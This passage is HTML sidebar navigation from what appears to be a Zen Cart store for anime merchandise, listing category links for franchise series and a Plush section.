<li><a href="index.php?main_page=index&cPath=2599_2601_4929&products_type=">Dandadan</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2957&products_type=">Dangan Ronpa</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_3937&products_type=">Darling in the Franxx</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4317&products_type=">Date A Live</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_5361&products_type=">Death Note</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_5286&products_type=">Delicious in Dungeon</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4257&products_type=">Demon Slayer</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2619&products_type=">Denpa Onna to Seishun Otoko</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2768&products_type=">Detective Conan</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_3850&products_type=">Dive</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4340&products_type=">Dororo</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4376&products_type=">Dr Stone</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2684&products_type=">Dragon Ball</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2620&products_type=">Dragon Quest</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4639&products_type=">Dropout Idol Fruit Tart</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2655&products_type=">Dusk Maiden of Amnesia</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_3598&products_type=">Ensemble Stars</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_3819&products_type=">Eromanga Sensei</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2656&products_type=">Etrian Odyssey</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2621&products_type=">Evangelion</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2623&products_type=">Fate</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_3782&products_type=">Final Fantasy</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_3994&products_type=">Fire Emblem Heroes</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4442&products_type=">Fire Force</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2659&products_type=">Flashback of a certain Aerial</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4392&products_type=">Forest Of Piano</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_5240&products_type=">Frieren</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4264&products_type=">From Commonplace</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4306&products_type=">Fruit Basket</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_5388&products_type=">Funism</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=2599_2602&products_type=">Series G-J</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_2602"></span><ul id="catSide_2602" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2599_2602_3832&products_type=">Denmachi</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_3599&products_type=">Gate</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4721&products_type=">Genshin Impact</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_2622&products_type=">Gintama</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_3611&products_type=">Girls Beyond the Wasteland</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4414&products_type=">Girls Frontline</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_5042&products_type=">Given</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_5289&products_type=">Goddess of Victory Nikke</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4108&products_type=">Golden Kamuy</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_3818&products_type=">Granblue Fantasy</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_2685&products_type=">Gundam</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_5329&products_type=">Gushing Over Magical Girls</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_3221&products_type=">Haikyuu!</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4402&products_type=">Hamtaro</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_5389&products_type=">Hazbin Hotel</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4903&products_type=">Hells Paradise</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4339&products_type=">Hensuki</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_2663&products_type=">Hetalia</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_5371&products_type=">Hi Toy</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_3619&products_type=">High School Fleet</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_3812&products_type=">Himouto! Umaru-chan</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4653&products_type=">Hololive Project</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4841&products_type=">Honkai Impact</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_5290&products_type=">Honkai Star Rail</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4702&products_type=">Horimiya</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4219&products_type=">Houkai 3rd</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_2686&products_type=">Hunter Hunter</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4245&products_type=">Hypnosis Mic</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4845&products_type=">Identity V</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_2664&products_type=">Idol Master</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_3823&products_type=">Idolish 7</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4220&products_type=">If You Blush You Lose</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4655&products_type=">Ijiranaide Nagatoro-san</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4482&products_type=">Interspecies Review</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4217&products_type=">Inuyasha</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4925&products_type=">Iseikai Bishojo</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4278&products_type=">Isekai Quartet</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_3938&products_type=">Itsu Datte Bokura</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4226&products_type=">Jinbensan</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4609&products_type=">Jujutsu Kaisen</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_3947&products_type=">Juuni Taisen</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=2599_2603&products_type=">Series K-N</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_2603"></span><ul id="catSide_2603" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2599_2603_2687&products_type=">K-On</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4930&products_type=">Kaginado</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4153&products_type=">Kaguya sama</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_5279&products_type=">Kaiju 8</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2665&products_type=">Katekyo Hitman Reborn</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_3796&products_type=">Kemono Friends</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4388&products_type=">Kemono Michi</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_5261&products_type=">Kikis Delivery Service</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2723&products_type=">Kill Me Baby</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_3784&products_type=">Kingdom Hearts</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4109&products_type=">Kizuna AI</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_3785&products_type=">KonoSuba</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2829&products_type=">Kuroko no Basket</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4401&products_type=">Line</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_5066&products_type=">Link Click</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2966&products_type=">Love Live</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_5099&products_type=">Lycoris Recoil</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2608&products_type=">Macross</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4383&products_type=">Made in Abyss</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2627&products_type=">Magical Girl Lyrical Nanoha</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_5297&products_type=">Magilumiere Co Ltd</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_5171&products_type=">Mashle</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2668&products_type=">Medaka Box</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_3743&products_type=">Megaman</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4872&products_type=">Miss Kobayashi</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_3758&products_type=">Mob Psycho 100</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2629&products_type=">Monster Hunter</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2852&products_type=">Muv Luv</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4981&products_type=">My Dress Up Darling</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_3596&products_type=">My Hero Academia</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_5330&products_type=">My Love Story with Yamada</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2688&products_type=">Naruto</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2631&products_type=">Natsume Yujinchou</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4415&products_type=">Neeko wa Tsurai yo</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2722&products_type=">Nitro Plus</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4487&products_type=">No Game No Life</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4771&products_type=">Non Non Biyori</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_5354&products_type=">Popmart</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=2599_2604&products_type=">Series O-R</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_2604"></span><ul id="catSide_2604" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2599_2604_3842&products_type=">Kirby</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_2690&products_type=">Odin Sphere</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4455&products_type=">Ojamajo Doremi</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_2632&products_type=">One Piece</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4216&products_type=">One Punch Man</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4395&products_type=">Oresuki</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_5128&products_type=">Oshi no Ko</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4400&products_type=">Other</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4970&products_type=">Ouran High School</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_5394&products_type=">Panty and Stocking</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4802&products_type=">Peach Boy Riverside</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_2673&products_type=">Persona</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_3033&products_type=">Photo Kano</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_2634&products_type=">Pokemon</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_5260&products_type=">Ponyo</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4757&products_type=">Pretty Boy Detective Club</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_2675&products_type=">Prince of Tennis</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4296&products_type=">Promare</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_2636&products_type=">Puella Magi Madoka Magica</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_5040&products_type=">Pui Pui Molcar</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4248&products_type=">Quintessential Quintuplets</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_3854&products_type=">Ranma 1/2</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4249&products_type=">Rascal Does not Dream</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_3642&products_type=">Re:Zero</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_5177&products_type=">Reborn as a Vending Machine</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4199&products_type=">Reincarnated as a Slime</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4637&products_type=">Rent A Girlfriend</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_3892&products_type=">Rilakkuma</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_5277&products_type=">Ron Kamonohashi</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=2599_2605&products_type=">Series S-Z</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_2605"></span><ul id="catSide_2605" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2599_2605_3973&products_type=">A Sister is all you need</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5310&products_type=">Godzilla</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5382&products_type=">HugBuddy</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3828&products_type=">Saekano</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3717&products_type=">Sailor Moon</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3853&products_type=">Saiyuki</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5127&products_type=">Sakamoto Days</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2859&products_type=">Sakura sou no Pet</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3669&products_type=">Sanrio Danshi</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4375&products_type=">Sarazanmai</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4772&products_type=">Seven Deadly Sins</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4266&products_type=">Shaman King</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2676&products_type=">Shining Series</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5303&products_type=">SK8</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4704&products_type=">Skate Leading Stars</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2645&products_type=">Sket Dance</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4238&products_type=">Skull face Bookseller</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2679&products_type=">Smurf</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5241&products_type=">Solo Leveling</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4443&products_type=">Spice and Wolf</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4835&products_type=">Spy x Family</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4342&products_type=">SSSS.Gridman</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3756&products_type=">Studio Ghibli</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2777&products_type=">Sword Art Online</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3657&products_type=">Symphogear</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2639&products_type=">Tales of Series</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5338&products_type=">Tamagotchi</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5278&products_type=">The Apothecary Diaries</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4280&products_type=">The Helpful Fox Senko san</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3759&products_type=">The Legend of Zelda</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4338&products_type=">The One Within</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4208&products_type=">The Promised Neverland</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4161&products_type=">The Rising of Shield Hero</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4842&products_type=">The Vampire Dies In No Time</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5102&products_type=">The Witch from Mercury</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4654&products_type=">The World Ends With You</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2696&products_type=">The World God Only Knows</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4652&products_type=">Tiny Tan</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5392&products_type=">To Be Hero X</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5287&products_type=">Tohoku Zunko</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4381&products_type=">Toilet-Bound Hanako-kun</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5331&products_type=">Tokyo Ghoul</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4725&products_type=">Tokyo Revengers</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5167&products_type=">Totoro</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5379&products_type=">Tougen Anki</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3718&products_type=">Touken Ranbu</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5353&products_type=">Toycity</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3773&products_type=">Trickster</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4658&products_type=">Twisted Wonderland</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5385&products_type=">Umamusume</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5072&products_type=">Urusei Yatsura</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4569&products_type=">Uzaki-chan Wants to Hang Out</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2972&products_type=">Vividred Operation</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2644&products_type=">Vocaloid</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4295&products_type=">We Never Learn</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4580&products_type=">Welcome To Demon School</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5288&products_type=">Wind Breaker</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5355&products_type=">Witch Watch</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5020&products_type=">World Trigger</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3399&products_type=">Yowamushi Pedal</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2682&products_type=">Yu Gi Oh</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2962&products_type=">Yu Yu Hakusho</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3728&products_type=">Yuri On Ice</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4015&products_type=">Yuru Camp</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4218&products_type=">Zombie Land Saga</a></li>
</ul>      </li>
</ul>  </li>
<li><a href="index.php?main_page=index&cPath=368&products_type=">Plush</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_368"></span><ul id="catSide_368" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=368_5309&products_type=">2.5 Dimensional Seduction</a></li>
<li><a href="index.php?main_page=index&cPath=368_4944&products_type=">86</a></li>
<li><a href="index.php?main_page=index&cPath=368_4950&products_type=">A Couple of Cuckoos</a></li>
<li><a href="index.php?main_page=index&cPath=368_5294&products_type=">Alya Sometimes Hides</a></li>
<li><a href="index.php?main_page=index&cPath=368_4212&products_type=">Aniji</a></li>
<li><a href="index.php?main_page=index&cPath=368_3279&products_type=">Animal Crossing</a></li>
<li><a href="index.php?main_page=index&cPath=368_5219&products_type=">Apothecary Diaries</a></li>
<li><a href="index.php?main_page=index&cPath=368_3271&products_type=">Attack on Titan</a></li>
<li><a href="index.php?main_page=index&cPath=368_5078&products_type=">Avatar</a></li>
<li><a href="index.php?main_page=index&cPath=368_4149&products_type=">Azur Lane</a></li>
<li><a href="index.php?main_page=index&cPath=368_4203&products_type=">Banana Fish</a></li>
<li><a href="index.php?main_page=index&cPath=368_5378&products_type=">Battle Cat</a></li>
<li><a href="index.php?main_page=index&cPath=368_4718&products_type=">BELL</a></li>
<li><a href="index.php?main_page=index&cPath=368_5306&products_type=">Blue Archive</a></li>
<li><a href="index.php?main_page=index&cPath=368_5076&products_type=">Blue Lock</a></li>
<li><a href="index.php?main_page=index&cPath=368_5234&products_type=">Bocchi The Rock</a></li>
<li><a href="index.php?main_page=index&cPath=368_4258&products_type=">Bono Bono</a></li>
<li><a href="index.php?main_page=index&cPath=368_3590&products_type=">Bungo Stray Dogs</a></li>
<li><a href="index.php?main_page=index&cPath=368_5038&products_type=">Call Of The Night</a></li>
<li><a href="index.php?main_page=index&cPath=368_3150&products_type=">Cardcaptor Sakura</a></li>
<li><a href="index.php?main_page=index&cPath=368_5044&products_type=">Cells at Work</a></li>
<li><a href="index.php?main_page=index&cPath=368_4993&products_type=">Chainsaw Man</a></li>
<li><a href="index.php?main_page=index&cPath=368_5362&products_type=">Chikawa</a></li>
<li><a href="index.php?main_page=index&cPath=368_4150&products_type=">Dakaichi</a></li>
<li><a href="index.php?main_page=index&cPath=368_5295&products_type=">Dandadan</a></li>
<li><a href="index.php?main_page=index&cPath=368_3435&products_type=">Date a Live</a></li>
<li><a href="index.php?main_page=index&cPath=368_4316&products_type=">Demon Slayer</a></li>
<li><a href="index.php?main_page=index&cPath=368_3376&products_type=">Detective Conan</a></li>
<li><a href="index.php?main_page=index&cPath=368_4994&products_type=">Devil is a Part Timer</a></li>
<li><a href="index.php?main_page=index&cPath=368_5383&products_type=">Doki Doki</a></li>
<li><a href="index.php?main_page=index&cPath=368_4616&products_type=">Dr. Stone</a></li>
<li><a href="index.php?main_page=index&cPath=368_5270&products_type=">Enichiya  Plush</a></li>
<li><a href="index.php?main_page=index&cPath=368_3815&products_type=">Eromanga Sensei</a></li>
<li><a href="index.php?main_page=index&cPath=368_1515&products_type=">Evangelion</a></li>
<li><a href="index.php?main_page=index&cPath=368_373&products_type=">Fate Stay Night</a></li>
<li><a href="index.php?main_page=index&cPath=368_3737&products_type=">Fate/EXTELLA</a></li>
<li><a href="index.php?main_page=index&cPath=368_434&products_type=">Final Fantasy</a></li>
<li><a href="index.php?main_page=index&cPath=368_4828&products_type=">Fire Emblem</a></li>
<li><a href="index.php?main_page=index&cPath=368_4464&products_type=">Fire Force</a></li>
<li><a href="index.php?main_page=index&cPath=368_5238&products_type=">Frieren</a></li>
<li><a href="index.php?main_page=index&cPath=368_3983&products_type=">Fullmetal Alchemist</a></li>
<li><a href="index.php?main_page=index&cPath=368_4107&products_type=">Funwari Necolon</a></li>
<li><a href="index.php?main_page=index&cPath=368_4710&products_type=">Genshin Impact</a></li>
<li><a href="index.php?main_page=index&cPath=368_548&products_type=">Gloomy Bear</a></li>
<li><a href="index.php?main_page=index&cPath=368_5305&products_type=">Goblin Slayer</a></li>
<li><a href="index.php?main_page=index&cPath=368_5300&products_type=">Goddess of Victory Nikke</a></li>
<li><a href="index.php?main_page=index&cPath=368_4611&products_type=">Golden Kamuy</a></li>
<li><a href="index.php?main_page=index&cPath=368_3278&products_type=">Haikyuu</a></li>
<li><a href="index.php?main_page=index&cPath=368_2837&products_type=">Hamtaro</a></li>
<li><a href="index.php?main_page=index&cPath=368_5370&products_type=">Hazbin Hotel</a></li>
<li><a href="index.php?main_page=index&cPath=368_5124&products_type=">Hells Paradise</a></li>
<li><a href="index.php?main_page=index&cPath=368_5282&products_type=">Hololive</a></li>
<li><a href="index.php?main_page=index&cPath=368_4717&products_type=">Honey Lemon Soda</a></li>
<li><a href="index.php?main_page=index&cPath=368_4701&products_type=">Horimiya</a></li>
<li><a href="index.php?main_page=index&cPath=368_5258&products_type=">Howls Moving Castle</a></li>
<li><a href="index.php?main_page=index&cPath=368_5037&products_type=">Hunter x Hunter</a></li>
<li><a href="index.php?main_page=index&cPath=368_4284&products_type=">Hypnosis Mic</a></li>
<li><a href="index.php?main_page=index&cPath=368_4817&products_type=">Identity V</a></li>
<li><a href="index.php?main_page=index&cPath=368_3707&products_type=">Idolish 7</a></li>
<li><a href="index.php?main_page=index&cPath=368_3894&products_type=">Is the order a rabbit</a></li>
<li><a href="index.php?main_page=index&cPath=368_4124&products_type=">Is Utoken</a></li>
<li><a href="index.php?main_page=index&cPath=368_4378&products_type=">Isekai Quartet</a></li>
<li><a href="index.php?main_page=index&cPath=368_4344&products_type=">Isekai Quartet</a></li>
<li><a href="index.php?main_page=index&cPath=368_4265&products_type=">Jinbei San</a></li>
<li><a href="index.php?main_page=index&cPath=368_3507&products_type=">JoJos Bizarre Adventure</a></li>
<li><a href="index.php?main_page=index&cPath=368_4617&products_type=">Jujutsu Kaisen</a></li>
<li><a href="index.php?main_page=index&cPath=368_4246&products_type=">Kaguya sama</a></li>
<li><a href="index.php?main_page=index&cPath=368_5268&products_type=">Kaiju</a></li>
<li><a href="index.php?main_page=index&cPath=368_3902&products_type=">Kemono Friends</a></li>
<li><a href="index.php?main_page=index&cPath=368_4123&products_type=">Keshikko</a></li>
<li><a href="index.php?main_page=index&cPath=368_5259&products_type=">Kikis Delivery Service</a></li>
<li><a href="index.php?main_page=index&cPath=368_4231&products_type=">Kingdom Hearts</a></li>
<li><a href="index.php?main_page=index&cPath=368_4247&products_type=">Kizuna Ai</a></li>
<li><a href="index.php?main_page=index&cPath=368_4949&products_type=">Komi Cant Communicate</a></li>
<li><a href="index.php?main_page=index&cPath=368_3708&products_type=">KonoSuba</a></li>
<li><a href="index.php?main_page=index&cPath=368_3104&products_type=">Legend of Zelda</a></li>
<li><a href="index.php?main_page=index&cPath=368_5386&products_type=">Limbus Company</a></li>
<li><a href="index.php?main_page=index&cPath=368_3349&products_type=">Love Live</a></li>
<li><a href="index.php?main_page=index&cPath=368_5033&products_type=">Lycoris Recoil</a></li>
<li><a href="index.php?main_page=index&cPath=368_4056&products_type=">Made in Abyss</a></li>
<li><a href="index.php?main_page=index&cPath=368_5299&products_type=">Magic Knight Rayearth</a></li>
<li><a href="index.php?main_page=index&cPath=368_5339&products_type=">Magilumiere Co Ltd</a></li>
<li><a href="index.php?main_page=index&cPath=368_5100&products_type=">Mashle</a></li>
<li><a href="index.php?main_page=index&cPath=368_3272&products_type=">Mega Man</a></li>
<li><a href="index.php?main_page=index&cPath=368_4649&products_type=">Miss Kobayashi Dragon Maid</a></li>
<li><a href="index.php?main_page=index&cPath=368_5067&products_type=">Mob Psycho 100</a></li>
<li><a href="index.php?main_page=index&cPath=368_4281&products_type=">Mochi Zoo</a></li>
<li><a href="index.php?main_page=index&cPath=368_1828&products_type=">Monster Hunter</a></li>
<li><a href="index.php?main_page=index&cPath=368_4448&products_type=">Moomin</a></li>
<li><a href="index.php?main_page=index&cPath=368_4650&products_type=">Mushoku Tensei</a></li>
<li><a href="index.php?main_page=index&cPath=368_5317&products_type=">My Deer Friend</a></li>
<li><a href="index.php?main_page=index&cPath=368_5068&products_type=">My Dress Up Darling</a></li>
<li><a href="index.php?main_page=index&cPath=368_3688&products_type=">My Hero Academia</a></li>
<li><a href="index.php?main_page=index&cPath=368_1539&products_type=">Natsume Yuujinchou</a></li>
<li><a href="index.php?main_page=index&cPath=368_1919&products_type=">Neko</a></li>
<li><a href="index.php?main_page=index&cPath=368_4418&products_type=">Nekopara</a></li>
<li><a href="index.php?main_page=index&cPath=368_3940&products_type=">Nier Automata</a></li>
<li><a href="index.php?main_page=index&cPath=368_5172&products_type=">Nisanji</a></li>
<li><a href="index.php?main_page=index&cPath=368_4860&products_type=">Odd Taxi</a></li>
<li><a href="index.php?main_page=index&cPath=368_428&products_type=">One Piece</a></li>
<li><a href="index.php?main_page=index&cPath=368_4834&products_type=">Osamake</a></li>
<li><a href="index.php?main_page=index&cPath=368_5130&products_type=">Oshi no Ko</a></li>
<li><a href="index.php?main_page=index&cPath=368_4904&products_type=">Overlord</a></li>
<li><a href="index.php?main_page=index&cPath=368_1902&products_type=">Persona</a></li>
<li><a href="index.php?main_page=index&cPath=368_5384&products_type=">Playing Death Games</a></li>
<li><a href="index.php?main_page=index&cPath=368_392&products_type=">Pokemon</a></li>
<li><a href="index.php?main_page=index&cPath=368_5145&products_type=">Ponyo</a></li>
<li><a href="index.php?main_page=index&cPath=368_4026&products_type=">Pop Team Epic</a></li>
<li><a href="index.php?main_page=index&cPath=368_4754&products_type=">Pretty Boy Detective Club</a></li>
<li><a href="index.php?main_page=index&cPath=368_2343&products_type=">Puella Magi Madoka Magica</a></li>
<li><a href="index.php?main_page=index&cPath=368_4852&products_type=">Pui Pui Molcar</a></li>
